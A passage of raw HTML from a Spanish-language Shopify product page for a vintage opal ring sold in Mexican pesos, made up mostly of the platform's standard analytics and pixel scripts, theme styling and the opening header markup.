<script src="https://cdn.shopify.com/extensions/d32fb49d-7f37-4bc8-bbd0-c4621550dcda/willdesk-live-chat-helpdesk-6/assets/willdesk.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67756065075,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67756065075,storefrontBaseUrl: "https://hipnotelia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2803138885","configuration":"{\"accountID\":\"QXdDpF\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2716893509","configuration":"{\"accountID\":\"melomx.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2124546373","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1648197957","configuration":"{\"accountID\":\"41574\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"363102036fac99816563490492e5399f","type":"APP","apiClientId":4866667,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1433665861","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"37683525","configuration":"{\"gSessionId\":\"noGaKey\",\"pixelEndPoint\":\"https:\\\/\\\/tr.attribuly.com\\\/v2-1\\\/Hga4NSfhq6vQxvNi5qPqvuxUAJGakdbA\\\/event\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7ef9d79d9e6f08f022b5b030509d3250","type":"APP","apiClientId":6379793,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Hipnotelia","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"melomx.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/hipnotelia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"Anillo de ópalo vintage","vendor":"hipnoteliaaa","id":"8715702239557","untranslatedTitle":"Anillo de ópalo vintage","url":"\/products\/vintage-opal-ring","type":""},"id":"47277986316613","image":{"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581"},"sku":"SKUjoyas-323","title":"6","untranslatedTitle":"6"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"Anillo de ópalo vintage","vendor":"hipnoteliaaa","id":"8715702239557","untranslatedTitle":"Anillo de ópalo vintage","url":"\/products\/vintage-opal-ring","type":""},"id":"47277986349381","image":{"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581"},"sku":"SKUjoyas-324","title":"7","untranslatedTitle":"7"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"Anillo de ópalo vintage","vendor":"hipnoteliaaa","id":"8715702239557","untranslatedTitle":"Anillo de ópalo vintage","url":"\/products\/vintage-opal-ring","type":""},"id":"47277986382149","image":{"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581"},"sku":"SKUjoyas-325","title":"8","untranslatedTitle":"8"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"Anillo de ópalo vintage","vendor":"hipnoteliaaa","id":"8715702239557","untranslatedTitle":"Anillo de ópalo vintage","url":"\/products\/vintage-opal-ring","type":""},"id":"47277986414917","image":{"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581"},"sku":"SKUjoyas-326","title":"9","untranslatedTitle":"9"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"Anillo de ópalo vintage","vendor":"hipnoteliaaa","id":"8715702239557","untranslatedTitle":"Anillo de ópalo vintage","url":"\/products\/vintage-opal-ring","type":""},"id":"47277986447685","image":{"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581"},"sku":"SKUjoyas-327","title":"10","untranslatedTitle":"10"}],"purchasingCompany":null},},"https://hipnotelia.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"67756065075","storefrontBaseUrl":"https:\/\/hipnotelia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":499.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Anillo de ópalo vintage\",\"vendor\":\"hipnoteliaaa\",\"id\":\"8715702239557\",\"untranslatedTitle\":\"Anillo de ópalo vintage\",\"url\":\"\/products\/vintage-opal-ring\",\"type\":\"\"},\"id\":\"47277986316613\",\"image\":{\"src\":\"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581\"},\"sku\":\"SKUjoyas-323\",\"title\":\"6\",\"untranslatedTitle\":\"6\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8715702239557,"gid":"gid:\/\/shopify\/Product\/8715702239557","vendor":"hipnoteliaaa","type":"","variants":[{"id":47277986316613,"price":49900,"name":"Anillo de ópalo vintage - 6","public_title":"6","sku":"SKUjoyas-323"},{"id":47277986349381,"price":49900,"name":"Anillo de ópalo vintage - 7","public_title":"7","sku":"SKUjoyas-324"},{"id":47277986382149,"price":49900,"name":"Anillo de ópalo vintage - 8","public_title":"8","sku":"SKUjoyas-325"},{"id":47277986414917,"price":49900,"name":"Anillo de ópalo vintage - 9","public_title":"9","sku":"SKUjoyas-326"},{"id":47277986447685,"price":49900,"name":"Anillo de ópalo vintage - 10","public_title":"10","sku":"SKUjoyas-327"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8715702239557}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67756065075,
      theme_id: 179955040581,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hipnotelia.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hipnotelia.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hipnotelia.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67756065075,"isMerchantRequest":null,"themeId":179955040581,"themeCityHash":"1822392332043160377","contentLanguage":"es","currency":"MXN","eventMetadataId":"7d28c94d-1903-4fdd-961f-81451e2b8aab"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8715702239557,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":47277986316613,"productId":8715702239557,"productGid":"gid:\/\/shopify\/Product\/8715702239557","name":"Anillo de ópalo vintage - 6","price":"499.00","sku":"SKUjoyas-323","brand":"hipnoteliaaa","variant":"6","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":47277986316613,"productId":8715702239557,"productGid":"gid:\/\/shopify\/Product\/8715702239557","name":"Anillo de ópalo vintage - 6","price":"499.00","sku":"SKUjoyas-323","brand":"hipnoteliaaa","variant":"6","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/hipnotelia.com\/products\/vintage-opal-ring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hipnotelia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://hipnotelia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="67756065075"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179955040581"
  data-theme-name="Ecom Optimization"
  data-theme-version="2.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>




  <div
    class="announcement-bar announcement-bar-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='4.5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>💕 Ofertas de Black Friday 💕</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>🔒 Pago 100% Seguro</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24921827868997__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }



  .header__icon--account {
    display: none!important;
}
  summary .icon-close {
    display: none!important;
}
 </style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header data-fav-key="ECOM-f2055dca74b2ad48bf7e985bfeb" class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="">
  <details id="Details-menu-drawer-container" class="menu-drawer-container" header-drawer-value="ECOM-f2055dca74b2ad48bf7e985bfeb">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
    width="34"
    height="44"
    viewBox="0 0 24 34"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
    style=" margin-left: 5px; "
  >
    <path d="M3.75 12H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.75 6H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.75 18H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" style=" width: calc(100vw - 0rem)!important; " tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
